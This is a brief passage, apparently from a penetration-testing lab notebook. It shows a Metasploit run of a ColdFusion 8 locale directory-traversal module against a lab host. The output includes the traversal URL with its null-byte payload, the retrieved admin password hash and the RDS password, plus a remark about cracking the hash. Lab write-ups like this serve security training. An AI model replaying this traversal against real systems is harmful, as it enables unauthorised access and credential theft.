 msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set RHOSTS 10.11.1.10
RHOSTS => 10.11.1.10
We can use a metasploit module to get the admin user hash and crack it.
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > run
[*] 10.11.1.10 Adobe ColdFusion 8 (Windows (Microsoft-IIS/6.0))
[*] URL: 10.11.1.10/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en
[+] 10.11.1.10 FILE: #Fri Sep 23 18:27:15 PDT 2011
rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
[*] Scanned 1 of 1 hosts (100% complete)
Exploits
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) >
0 backlinks